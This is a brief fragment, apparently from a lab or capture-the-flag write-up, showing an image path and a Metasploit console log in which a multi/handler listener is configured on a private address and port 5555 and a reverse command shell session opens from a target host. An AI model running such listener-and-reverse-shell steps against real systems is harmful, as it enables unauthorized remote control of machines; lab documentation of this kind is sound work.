 msf6 exploit(multi/handler) > set lhost 192.168.74.129
lhost => 192.168.74.129
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.74.129:5555
[*] Command shell session 1 opened (192.168.74.129:5555 -> 172.25.0.2:33204 ) at 2022-01-10 14:53:57 +0800